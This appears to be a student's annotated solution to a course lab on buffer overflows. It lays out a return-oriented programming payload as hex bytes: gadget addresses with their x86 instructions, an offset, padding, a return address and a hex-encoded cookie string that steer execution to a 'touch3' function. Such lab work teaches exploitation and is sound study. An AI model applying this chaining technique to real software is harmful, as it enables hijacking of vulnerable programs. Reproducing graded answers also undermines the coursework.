 00
61 66 37 39 39 62 39 35 字符串
00 00 00 00 00 40 18 fa touch3地址
movq %rax, %rdi 00 00 00 00 00 40 19 a2 addval_273+2
lea (%rdi, %rsi, 1), %rax 00 00 00 00 00 40 19 d6 add_xy
movl %ecx, %esi 00 00 00 00 00 40 1a 13 addval_436+2
movl %edx, %ecx 00 00 00 00 00 40 1a 70 setval_167+2
movl %eax, %edx 00 00 00 00 00 40 19 dd getval_481+2
00 00 00 00 00 00 00 48 偏移量
popq %rax 00 00 00 00 00 40 19 ab addval_219+4
movq %rax, %rdi 00 00 00 00 00 40 19 a2 addval_273+2
movq %rsp, %rax 00 00 00 00 00 40 1a 06 返回地址（addval_190+3）
40 * 0x00 %rsp